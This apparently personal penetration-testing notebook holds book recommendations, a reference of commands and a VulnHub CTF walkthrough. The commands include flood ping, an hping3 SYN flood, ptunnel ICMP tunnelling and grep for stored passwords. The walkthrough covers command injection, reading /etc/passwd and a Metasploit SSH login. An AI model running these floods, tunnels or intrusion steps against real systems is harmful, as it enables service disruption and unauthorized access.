[CompTIA Security+ All-in-One Exam Guide, Fourth Edition](https://www.amazon.com/CompTIA-Security-Guide-Fourth-SY0-401/dp/0071841245) - I passed Security+ a couple of months after I started working in cybersecurity, and this book was a huge help. You can check out [my study notes here](https://docs.google.com/document/d/1na4k4uGhpQA30pd02DrLYe2r2ukBwzUQ_CcA52Jn7Zs/edit?usp=sharing). Even if you don't take the exam, this book is a great overview of different security disciplines. It helps you understand where penetration testing and red teaming fit in with areas like compliance, physical security and enterprise governance. If you're studying for Security+, you should probably check out a [later edition](https://www.amazon.com/CompTIA-Security-Guide-Fifth-SY0-501/dp/1260019322/ref=pd_lpo_sbs_14_t_1?_encoding=UTF8\&psc=1\&refRID=KBMRK6TWZK5PVTADXDJC).

[CompTIA Network+ Certification All-in-One Exam Guide, Seventh Edition](https://www.amazon.com/CompTIA-Network-Certification-Seventh-N10-007/dp/1260122387/) - I didn't take the Network+ exam, but I read this book cover to cover while I was studying Security+, because a lot of OG hackers were saying the young whippersnappers didn't understand networking. Knowing networks is *fundamental* for mastering later concepts and tools quickly, such as service enumeration and nmap.

[The Code Book: The Science of Secrecy from Ancient Egypt to Quantum Cryptography](https://www.amazon.com/Code-Book-Science-Secrecy-Cryptography/dp/0385495323) - This book was recommended to me while I was studying cryptography for Security+. It covers all the same concepts, but is *way* more interesting with historical context, especially the Enigma machine and the impact of quantum cryptography.

[How Linux Works](https://www.amazon.com/How-Linux-Works-2nd-Superuser/dp/1593275676/) - Don't try to read this book cover to cover, you'll go insane. Instead, when you start working on kernel exploits and other Linux privilege escalation techniques, flip to the relevant chapter and have a bunch of aha moments. That's what I did.

[Advanced Penetration Testing: Hacking the World's Most Secure Networks](https://www.amazon.com/Advanced-Penetration-Testing-Hacking-Networks/dp/1119367689/) - I started reading this book after I'd done some basic reverse shell and privesc stuff. All the cool kids were talking about C2s and moving laterally, and I just wanted to know how all the techniques fit together. This book explains the process in detail, but stays technology-agnostic because tools go out of date so quickly.

[Deep Work: Rules for Focused Success in a Distracted World](https://www.amazon.com/Deep-Work-Focused-Success-Distracted/dp/1455586692) - This book will help you organize your time and environment to learn hard things quickly (hacking or otherwise). I'm already pretty disciplined, but I picked up some good tips. The main one: get away from social media.


# My Hacking Materials

Keep calm and hack the planet

Note the general Labs page linked above contains general labs which contain numerous vulnerabilities, The labs page under each vulnerability section contains labs specifically for that vulnerability.&#x20;

Follow me on facebook [@Thuong.Eopi](https://www.facebook.com/Thuong.EoPi/)

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FxDGiafXTioB6FVO6DAeE%2Fimage.png?alt=media&amp;token=beef10bf-3bad-4a53-9d64-3463a230ed05" alt=""><figcaption></figcaption></figure>

{% content-ref url="/pages/KsvbnUtT6MQltRDVnU4O" %}
[Corrosion: 2 VulnHub WriteUp](/my-hacking-materials/corrosion-2-vulnhub-writeup)
{% endcontent-ref %}

{% content-ref url="/pages/pryBmFBupu7tdM2eUqGA" %}
[Hackable: 3 VulnHub WriteUp](/my-hacking-materials/hackable-3-vulnhub-writeup)
{% endcontent-ref %}

{% content-ref url="/pages/TgOlQ3csOmYEYA9BYHfx" %}
[Empire: LupinOne Vulnhub WriteUp](/my-hacking-materials/empire-lupinone-vulnhub-writeup)
{% endcontent-ref %}


# My Most Frequently Used Hacking Commands

A quick reference to my most-used hacking commands for cybersecurity and penetration testing.

### 1. ping \[Target IP]

Sends ICMP echo requests to the specified target address (e.g., 192.168.0.1) to test connectivity and measure response times. Commonly used in ethical hacking to confirm the target system's availability during initial reconnaissance.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FhQNLlvhpoUHAlcCKgdJy%2Fimage.png?alt=media&amp;token=6e155edd-ffa5-4369-ac1a-913223fa13e2" alt=""><figcaption><p>example ping command</p></figcaption></figure>

The image shows a command-line interface where the user has executed the `ping 192.168.70.132` command. This command sends ICMP echo requests to the IP address `192.168.70.132` to test connectivity and measure response times. The results indicate successful responses from the target IP, with round-trip times (time) and other details such as `ttl` (time to live) for each packet sent. It confirms that the target system is reachable and responsive.

### 2. ping -s 1300 \[Target IP]

This command sends ICMP echo requests with a packet size of 1300 bytes to the specified target IP (e.g., 172.18.0.11). It is commonly used to test how a network or host handles larger packets, helping to identify potential misconfigurations or fragmentation-related vulnerabilities.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FPdlU4ByZcXPZlTdIHNtR%2Fimage.png?alt=media&amp;token=86287867-d66e-4931-963e-e47c5c2fff28" alt=""><figcaption><p>example ping -s command</p></figcaption></figure>

The image shows a `ping` command with the `-s` option used to specify the packet size. The command `ping -s 1300 192.168.70.132` sends ICMP echo requests to the IP address `192.168.70.132` with a packet size of 1300 bytes. The output confirms successful responses from the target, with each packet size being 1308 bytes (including headers). It also provides the `ttl` (time to live) and the round-trip time (`time`) for each packet, which helps assess how the network handles larger packets and identifies potential issues like fragmentation.

### 3. ping -s 1300 -f \[Target IP]

This command sends flood pings with large packets (1300 bytes) to the specified target IP (e.g., 172.18.0.11). The `-f` option ensures packets are sent as fast as possible, making it useful for stress-testing network components or identifying potential vulnerabilities related to Denial-of-Service (DoS) attacks.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FsQcpYkNVfOVMb3DG4sfJ%2Fimage.png?alt=media&amp;token=8512d6f1-5e3a-4fdf-9e9b-ebd9f98934b3" alt=""><figcaption><p>example ping -s -f command</p></figcaption></figure>

The image shows the `ping -s 1300 -f 192.168.70.132` command executed in a terminal.&#x20;

* **Command:** Sends flood pings with a packet size of 1300 bytes to the target IP `192.168.70.132`.
* **Flood Mode (`-f`):** Ensures packets are sent as fast as possible to stress-test the network or system.
* **Output:** Displays transmission statistics:
  * **Packets transmitted:** 72,941 packets were sent.
  * **Packets received:** 72,940 packets were successfully received.
  * **Packet loss:** 0.00137%, indicating minimal loss.
  * **Round Trip Time (RTT):**
    * **Min:** 0.067 ms
    * **Avg:** 0.441 ms
    * **Max:** 20.458 ms
    * **Mdev:** 0.949 ms (deviation in RTT).
  * These results show that the target handled the flood of packets effectively with negligible packet loss.

### 4. iftop

Displays real-time bandwidth usage on network interfaces, providing a clear view of incoming and outgoing traffic. Ethical hackers leverage this tool to monitor network activity, identify unusual patterns that may suggest malicious behavior, and evaluate the impact of penetration tests on network performance.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FgDCEP0MCntRVOvuCUD33%2Fimage.png?alt=media&amp;token=ef3e5bae-d4b6-4a56-aaaa-6ae8aece5c04" alt=""><figcaption><p>example iftop command</p></figcaption></figure>

The image shows the output of the `iftop` command being used to monitor real-time network bandwidth usage on a system:

* **Top Section:** Displays a graphical representation of bandwidth usage over time for different IP addresses or hosts.
* **Middle Section:** Lists the network connections, showing source and destination IPs or hostnames (e.g., `192.168.70.132`, `dns.google`, `mdns.mcast.net`), along with the amount of data transmitted in both directions.
* **Bottom Section:**
  * **TX (Transmitted):** Shows the total data sent (`20.7MB`) and the peak bandwidth usage (`23.1Mb`).
  * **RX (Received):** Shows the total data received (`20.7MB`) and the peak bandwidth usage (`23.1Mb`).
  * **TOTAL:** Combines both TX and RX for an overall view (`41.4MB`).
* **Purpose:** Useful for identifying traffic patterns, detecting potential anomalies, and evaluating how much bandwidth is consumed by specific connections.

### 5. hping3 -S --flood -V -p 80 \[Target IP]

This command sends high-speed SYN packets (`-flood`) to port 80 of the specified target IP (e.g., 192.168.70.132), simulating a SYN flood attack. The `-S` flag sets the SYN flag, `-V` enables verbose output for detailed information, and `-p 80` designates the target port. It is typically used to test the resilience of the target system or network against SYN flood attacks, helping to identify potential vulnerabilities.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FAToWFTkXqYzoTZxo9ICK%2Fimage.png?alt=media&amp;token=186c7b0b-158d-4a59-9c5a-c1834d5c81ca" alt=""><figcaption><p>example hping3 command</p></figcaption></figure>

The image shows the output of the `hping3 -S --flood -V -p 80 192.168.70.132` command:

* **Command Breakdown:**
  * `-S`: Sets the SYN flag in the TCP header, simulating a SYN packet.
  * `--flood`: Sends packets as fast as possible, mimicking a SYN flood attack.
  * `-V`: Enables verbose mode for detailed output.
  * `-p 80`: Targets port 80 (commonly used for HTTP traffic) on the IP `192.168.70.132`.
* **Output:**
  * Shows that packets are being sent in flood mode without waiting for replies (`no replies will be shown`).
  * A total of **1,414,407 packets** were transmitted, but no responses were received, indicating 100% packet loss. This could mean the target is either blocking the packets, is offline, or is overwhelmed by the traffic.
* **Purpose:** This command is commonly used for stress testing or to simulate a SYN flood attack to identify weaknesses in a target's ability to handle such traffic.

### 6. hping3 --traceroute -V -1 \[Target Domain]

This command performs a traceroute to the specified domain (e.g., loliteam.net) using ICMP packets (`-1`) and provides verbose output (`-V`). It is commonly used to map the path packets take to reach the target, helping to identify intermediate firewalls, routers, and other network devices along the route.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FiLViMmOLQVx2FdVRxi42%2Fimage.png?alt=media&amp;token=a6d95c7b-ad42-44ad-a56e-de77c5503e3c" alt=""><figcaption><p>example hping3 traceroute command</p></figcaption></figure>

The image shows the execution of the `hping3 --traceroute -V -1 loliteam.net` command, specifically analyzing the results as the trace reaches the IP address ending in `.42`:

* **Command Details:**
  * The `--traceroute` flag maps the route packets take to reach the target (`loliteam.net`).
  * The `-1` flag uses ICMP packets.
  * The `-V` flag provides detailed output.
* **Analysis of IP `.42`:**
  * The final destination IP address is `172.67.157.42`.
  * Packets successfully reach the target:
    * ICMP packets with a **TTL of 56** confirm the packets were received at `.42`.
    * **RTT (Round-Trip Time):** Each packet's RTT is recorded, showing values such as `28.9 ms`, `29.6 ms`, and so on. This indicates the time taken for packets to reach the target and return.
  * **Packet Statistics:**
    * **18 packets transmitted**: A total of 18 ICMP packets were sent.
    * **14 packets received**: Only 14 responses were received, indicating a **23% packet loss**.
    * **Round-trip times:**
      * **Minimum RTT:** `1.2 ms`.
      * **Average RTT:** `21 ms`.
      * **Maximum RTT:** `43.8 ms`.
* **Conclusion:**\
  The traceroute successfully identifies the target at IP `.42` with some packet loss, possibly due to network congestion or filtering along the path. The RTT values indicate relatively good latency, though packet loss could suggest intermediate network issues.

### 7. ptunnel

Creates a tunnel that encapsulates data within ICMP echo requests and replies. This tool is often utilized by ethical hackers to bypass network restrictions or enable covert communication during penetration testing, ensuring data transmission remains undetected by conventional monitoring systems.

**Scenario:** You want to use `ptunnel` to tunnel TCP traffic (e.g., SSH) through a restrictive network that blocks regular ports but allows ICMP packets.

* **Install ptunnel**\
  Make sure `ptunnel` is installed on both the client and the server (the target machine you want to communicate with).
* **Run ptunnel on the Server (Relay Machine):**\
  On the machine that will act as a relay (e.g., with an open ICMP port), run:

  ```bash
  sudo ptunnel -x secretpassword
  ```

  * `-x secretpassword`: Sets a password to secure the tunnel.
* **Run ptunnel on the Client Machine:**\
  On your local machine, set up a tunnel to forward traffic through the server using:

  ```bash
  sudo ptunnel -p [relay_server_IP] -lp 8000 -da [destination_IP] -dp 22 -x secretpassword
  ```

  * `-p [relay_server_IP]`: The IP address of the relay server.
  * `-lp 8000`: The local port on your client machine.
  * `-da [destination_IP]`: The final destination IP you want to connect to (e.g., SSH server).
  * `-dp 22`: The destination port (e.g., port 22 for SSH).
  * `-x secretpassword`: The password set on the server to authenticate the tunnel.
* **Use the Tunnel:**\
  Now you can connect to the SSH server through the ICMP tunnel:

  ```bash
  ssh -p 8000 localhost
  ```

### 8. tcpdump -i any icmp

This command captures all ICMP packets on every network interface of the system. It's an invaluable tool for monitoring and analyzing ICMP traffic, allowing you to detect suspicious activities such as ping sweeps, network mapping attempts, or other reconnaissance efforts. Network administrators and ethical hackers use this command to gain insights into network behavior and enhance security measures.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FJN8yGsffFUhBYXGh06kP%2Fimage.png?alt=media&amp;token=388d3dd0-8502-43e5-846a-8ba82f20fb4f" alt=""><figcaption><p>example tcpdump command</p></figcaption></figure>

The image shows the execution of the `tcpdump -i any icmp` command, which captures ICMP traffic across all network interfaces.:

1. **Command:**
   * `tcpdump`: A packet capture tool.
   * `-i any`: Captures traffic on all available network interfaces.
   * `icmp`: Filters only ICMP (Internet Control Message Protocol) packets.
2. **Warnings:**
   * "Promiscuous mode not supported on the 'any' device": Indicates that promiscuous mode cannot be enabled when capturing on the "any" interface, but this does not affect functionality.
3. **Captured Traffic:**
   * **ICMP Echo Request and Reply:**
     * `In`: Incoming ICMP packets, e.g., `Shiina.local > Eopi: ICMP echo request`.
     * `Out`: Outgoing ICMP packets, e.g., `Eopi > Shiina.local: ICMP echo reply`.
   * Each packet includes details such as:
     * **Sequence Number (seq):** Shows the packet sequence (e.g., `seq 44`, `seq 45`).
     * **Length:** Indicates the size of the ICMP packet (e.g., `length 40`).
   * Communication between IPs (e.g., `192.168.70.132 > Eopi`) suggests ping activity or similar traffic.
4. **Use Case:**
   * Monitoring ICMP traffic to detect network activity such as ping sweeps, network diagnostics, or reconnaissance attempts.

### 9. grep -Hnri 'tree' | vim -

This command performs a case-insensitive recursive search (`-r` and `-i`) for the term "tree" across all files in the current directory. It displays the file names (`-H`) and line numbers (`-n`) for matches. The results are then piped into `vim`, allowing you to view and edit the matching lines directly within the editor. This is particularly useful for quickly locating and editing references to specific terms, such as vulnerabilities or configuration details in code or configuration files.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FFJ7K4kdXBWVZZYVJElCJ%2Fimage.png?alt=media&amp;token=8e5be5db-499b-4db8-87af-d63e330ff55e" alt=""><figcaption><p>example result</p></figcaption></figure>

The image displays the output of the command `grep -Hnri 'tree' | vim -`, which searches for the term **"tree"** recursively in all files starting from the current directory, then opens the results in the `vim` editor for further analysis. Here’s the detailed explanation:

**Result Breakdown:**

1. **Command Output:**
   * **File Names:** Each result includes the file where the match was found, such as `.zsh_history` or `wpscan/db/dynamic_finders.yml`.
   * **Line Numbers:** The line numbers where the match occurred are displayed (e.g., `2063`, `22754`).
   * **Matched Content:** The specific content containing the term **"tree"** is shown, such as `admin-category-tree`, `cms-tree-page-view`.
2. **Purpose of the Results:**
   * It helps locate all references to the keyword **"tree"** within a large codebase or configuration files.
   * Useful in scenarios like finding relevant configurations, understanding file structures, or tracking down vulnerabilities or misconfigurations.

***

**Why Use in Hacking:**

1. **Reconnaissance:**
   * Ethical hackers can use this command to search for sensitive information, such as passwords, API keys, or system configurations, in the target directory.
   * Example: Searching for terms like "password" or "key" instead of "tree" can reveal credentials or encryption keys.
2. **Vulnerability Analysis:**
   * Identifying misconfigurations in configuration files or parameters related to web applications, plugins, or frameworks.
3. **Post-Exploitation:**
   * After gaining access to a system, this command allows hackers to navigate through directories and search for valuable information quickly.

***

**How to Optimize the Command:**

1. **Search Specific File Types:**\
   Use `--include` to focus on particular file extensions, e.g., configuration or YAML files:

   ```bash
   grep -Hnri --include="*.yml" 'tree' | vim -
   ```
2. **Exclude Unnecessary Directories:**\
   Skip directories that are irrelevant or too large, e.g., `node_modules`:

   ```bash
   grep -Hnri --exclude-dir="node_modules" 'tree' | vim -
   ```
3. **Highlight Matches:**\
   Add `--color` to highlight the matching text for better visibility:

   ```bash
   grep -Hnri --color 'tree' | vim -
   ```
4. **Add Context Lines:**\
   Use `-C` to display lines before and after the match to understand the context:

   ```bash
   grep -Hnri -C 3 'tree' | vim -
   ```
5. **Change Search Term:**\
   Replace `'tree'` with other terms like:
   * `'password'` to locate credentials.
   * `'config'` to find configuration files.
   * `'secret'` for sensitive entries.
6. **Switch to Faster Tools:**\
   For large directories, use more efficient tools like `ripgrep` (`rg`) or `ag`:

   ```bash
   rg 'tree' | vim -
   ```

### 10. :%!sort

This command, used within the `vim` text editor, sorts all lines in the currently open file alphabetically or numerically, depending on the content. It is particularly useful for organizing data during ethical hacking, such as arranging IP addresses, URLs, or configuration entries for easier analysis and identification of duplicates or patterns.

**Scenario:**

You are analyzing a log file with mixed content, including IP addresses, timestamps, and user agents. The file is messy, and you need to:

1. Extract and sort only the IP addresses for pattern analysis.
2. Remove duplicate entries.
3. Save the sorted results for further investigation.

**Unsorted Log File Example (logs.txt):**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FvUH5Fg6kEJXkU1oqrjne%2Fimage.png?alt=media&amp;token=0694b325-75bf-446d-b3b2-b1c80c4a3c90" alt=""><figcaption><p>example unsorted log</p></figcaption></figure>

#### **Steps to Process the File Using `:%!sort`:**

**Step 1: Open the File in `vim`:**

```bash
vim logs.txt
```

**Step 2: Extract Only IP Addresses:**

Use `grep` inside `vim` to extract lines containing "IP:" and process them. In `vim`, type:

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FiBk2CfezDyOXukzAFrbZ%2Fimage.png?alt=media&amp;token=2cc23545-262d-4df9-ab07-a217c95b3d2d" alt=""><figcaption><p>example using sort command</p></figcaption></figure>

```vim
:g/IP:/s/^.*IP: \([0-9.]*\).*$/\1/
```

* `g/IP:/`: Finds all lines containing "IP:".
* `s/^.*IP: \([0-9.]*\).*$/\1/`: Extracts only the IP addresses and replaces the line content with the matched IP.

**Result After Extraction:**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fmg7U7FAbA4CikTY6Hw0D%2Fimage.png?alt=media&amp;token=28386181-22e9-49bf-b844-8a7c60711f39" alt=""><figcaption><p>result</p></figcaption></figure>

**Step 3: Sort the IP Addresses Alphabetically:**

Sort the extracted IP addresses using `:%!sort`:

```vim
:%!sort
```

**Result After Sorting:**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fw04LvmW5YX55FcaLtZmp%2Fimage.png?alt=media&amp;token=0451ab80-efd2-4c2a-bf87-1b355ce08a4d" alt=""><figcaption><p>result</p></figcaption></figure>

**Step 4: Remove Duplicate IP Addresses:**

Use the `-u` option with `sort` to remove duplicates:

```vim
:%!sort -u
```

**Result After Removing Duplicates**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FcTof4w4KH1fU201liQ2C%2Fimage.png?alt=media&amp;token=015bf78b-4d25-4a12-aed4-a76bd2228119" alt=""><figcaption><p>result</p></figcaption></figure>

#### **Why This Is Useful in Ethical Hacking:**

1. **Log Analysis:**\
   Extracting and sorting IP addresses helps identify suspicious patterns, such as repeated connections or irregular access from certain ranges.
2. **Reconnaissance:**\
   Organizing IPs allows hackers or security researchers to identify network subnets, prioritize targets, or detect outliers in a dataset.
3. **Efficient Data Processing:**\
   Using `:%!sort` with options like `-u` (unique), `-n` (numerical sort), or `-r` (reverse order) streamlines the analysis of large datasets.

#### **Example Commands for Advanced Use in Ethical Hacking:**

1. **Reverse Sorting:**\
   Sort the IPs in descending order:

   ```vim
   :%!sort -r
   ```
2. **Numerical Sorting:**\
   Ensure proper numerical sorting of IP addresses:

   ```vim
   :%!sort -n
   ```
3. **Sort and Save Unique Lines:**\
   Combine sorting and deduplication:

   ```vim
   :%!sort -u
   ```
4. **Custom Filters:**\
   Extract and sort lines containing specific keywords, such as "Error" or "Failed":

   ```vim
   :g/Error/s/^.*Error: \(.*\)$/\1/ | %!sort
   ```

### 11. :%!grep -v .git

This `vim` command removes all lines containing the term `.git` from the currently open file by leveraging the `grep -v` option, which inverts the match to exclude specific lines. It is particularly useful for excluding references to version control directories or files, streamlining search results and improving readability in configuration or documentation files.


# RickdiculouslyEasy: 1 VulnHub WriteUp

Walkthrough for RickdiculouslyEasy in VulnHub

In this lab we are going to take another CTF challenge known as RickdiculouslyEasy by Luke. It is a very simple Rick and Morty themed boot to root. We also have to get root. If anyone is new to pentesting, it is worth a try!

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FifmU9DA68QI9KaOHQ8EQ%2Fimage.png?alt=media&amp;token=745cb5d5-b8fd-496d-b844-17123e1fe95d" alt=""><figcaption><p>Every lab, every wallpaper</p></figcaption></figure>

### Download

* **RickdiculouslyEasy.zip** (Size: 761 MB)
* **Download**: <https://drive.google.com/open?id=0BzB6wBgc606JNmNNdU9waGNGTmM>
* **Download (Mirror)**: <https://download.vulnhub.com/rickdiculouslyeasy/RickdiculouslyEasy.zip>

### **Penetration Methodology**

**Scanning**

* Discovering Targets IP
* Network scanning (Nmap)

**Enumeration**

* Surfing HTTP service port&#x20;
* Directory Enumeration
* Connect to ftp
* Command Injection

**Exploiting**

* SSH login using Metasploit
* Bruteforce login using Hydra
* Using Netcat to get the reverse shell

**Privilege Escalation**

* Checking SUID binaries
* Accessing root directory
* Capture the flag

### **Scanning**

After loading up the VM, our first step was to find out the target’s IP address.&#x20;

```bash
netdiscover
```

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FBQfVBq1ief6i6bkxyI15%2Fimage.png?alt=media&amp;token=99043738-0687-417e-8e76-55a6ea681060" alt=""><figcaption></figcaption></figure>

We found our target’s IP address to be 192.168.1.101, next step was to scan the target’s IP with nmap.

```bash
nmap -p- -A 192.168.1.101
```

The scan result showed open Ports; we found our first flag returned as a banner for the service running on port 13337, moreover, anonymous FTP login was allowed on port 21 holding another flag.txt file.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F9zcto1dqwTTMWEj6dktt%2Fimage.png?alt=media&amp;token=43a421b1-6522-4f6b-8264-b0fe50736a20" alt=""><figcaption></figcaption></figure>

### **Enumeration**

From the nmap scan, we knew that anonymous ftp login is available. So, we logged in with username as ‘anonymous’ and password as blank. While working on the ftp console, **ls** displayed that it had **‘FLAG.txt’** and a **get** command downloaded the FLAG.txt over FTP to the Kali box. We found our second flag inside FLAG.txt.

{% code lineNumbers="true" %}

```bash
ftp 192.168.1.101
ls
get FLAG.txt
quit
cat flag.txt
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FSSItzUReOVaSTWYE669S%2Fimage.png?alt=media&amp;token=c5fd33b0-74bf-4a44-ab78-2eb8c46de3fb" alt=""><figcaption></figcaption></figure>

From nmap result we found HTTP service is also running on port 80. So, we browsed Target’s IP in the browser but in vain.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FMb5oZLz3epJp7e8UD0E0%2Fimage.png?alt=media&amp;token=2946bcd5-130d-485d-a283-6f8884430324" alt=""><figcaption></figcaption></figure>

Next, we listed directories using dirb, it showed us two important directories ‘/passwords/’ and ‘/robots.txt’.

```bash
dirb http://192.168.1.101/
```

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FONW4FRdm66wmiBcylsQF%2Fimage.png?alt=media&amp;token=2da91f28-eed5-4706-98f9-910f8c9da10b" alt=""><figcaption></figcaption></figure>

Viewing ‘**/passwords/’** directory displayed **‘FLAG.txt’** and **‘password.html’**.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-qSg2fVeZWMA/XQuh1VN7CCI/AAAAAAAAe7c/R-Uz5DftW98nhVmUg79plzQpHCOchJO_QCLcBGAs/s1600/6.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

We found our third flag here, so far it was a cake walk.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-slcx6iva-ec/XQuh2FAKKvI/AAAAAAAAe7g/plFTqehv2acM81JPm-f-g-cPH2rw3pPQACLcBGAs/s1600/7.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

Browsing ‘**/passwords/password.html’** pointed of the hidden password.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fp2APpJoOg0gdymlELCGu%2Fimage.png?alt=media&amp;token=5991e5b2-1139-4497-a68d-bade39fc83ed" alt=""><figcaption></figcaption></figure>

Why not go for source code! And the instinct was right we have a password here “winter” which we can use somewhere later.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-qy_0DuzQdCQ/XQuh3ULPO5I/AAAAAAAAe7o/dU_5jJtIg8Aldui_YXKTefdDtQjihHiiwCLcBGAs/s1600/9.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

Next, we opened ‘/robots.txt’ and found link to two files ‘/cgi-bin/root\_shell.cgi’ and ‘/cgi-bin/ tracertool.cgi’.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-68lqcbff4vU/XQuhvoW4beI/AAAAAAAAe6Q/yLV23BzCYRQvQZbCN2dHfvtWNQ3wVYY0ACLcBGAs/s1600/10.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

Only ‘/cgi-bin/tracertool.cgi’ is found to be useful, browsing this I found that one could get away with command injection or say RCE.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-SPXf9JxpUqY/XQuhvyrvtYI/AAAAAAAAe6Y/5uEiBS9no-YXfmQn_NQ5EWLKyzoUddS1QCLcBGAs/s1600/11.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

I also found that few commands have been filtered so we had to use **‘more’** instead of **‘cat’** to get the name of the users in **/etc/passwd** file. Here I found three users as RickSanchez, Morty and Summer. Summer could be linked to ‘winter’ that we had found earlier.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FjzhFY0XOTLEE3cPZRuoD%2Fimage.png?alt=media&amp;token=d2c9685b-b897-436d-8eda-d57f49766520" alt=""><figcaption></figcaption></figure>

### **Exploiting**

It was time to perform ssh login using Metasploit with port 22222 using newly acquired credentials. And we found one more flag here.

{% code lineNumbers="true" %}

```bash
use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.1.101
set rport 22222
set username Summer
set password winter
exploit
sessions -u 1
sessions 2
ls
cat FLAG.txt
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FpnZumKWT6PcYo0hZqSxG%2Fimage.png?alt=media&amp;token=54979636-658f-40b3-a76b-f50c4a89314a" alt=""><figcaption></figcaption></figure>

Further enumeration showed three directories with the same name as of users that we found earlier. From directory Morty, we downloaded two files ‘Safe\_Password.jpg’ and ‘Journal.txt.zip’.&#x20;

{% code lineNumbers="true" %}

```bash
cd /home
ls
cd Morty
ls
download Safe_password.jpg .
download journal.txt.zip .
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FNLLAhu2weA8UlbUC9xx0%2Fimage.png?alt=media&amp;token=ded0021f-56a3-4c01-8513-2851cb328d8f" alt=""><figcaption></figcaption></figure>

Safe\_Password.jpg was an image file, but running strings on the file shows that a password **“Meeseek”** is contained inside it.

```bash
strings Safe_Password.jpg
```

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FJwWLvKwKQcwwPTyBNGBL%2Fimage.png?alt=media&amp;token=ebbf402b-1487-4813-9abc-dc8cc8f51b0e" alt=""><figcaption></figcaption></figure>

Unzipping the file and supplying the password ‘Meeseek’ opened the file journal.txt. And you can see the next flag inside it.&#x20;

{% code lineNumbers="true" %}

```bash
unzip journal.txt.zip
cat journal.txt
```

{% endcode %}

Along with flag a number string ‘**131333**’was there too and the message in the file hints it to be some kind of password.

<figure><img src="https://i0.wp.com/1.bp.blogspot.com/-VINMYTPKo_w/XQuhxgPfhfI/AAAAAAAAe6o/8M8SyFWIqowyDqAgxohCQdstyARBcUDZgCLcBGAs/s1600/16.png?w=640&#x26;ssl=1" alt=""><figcaption></figcaption></figure>

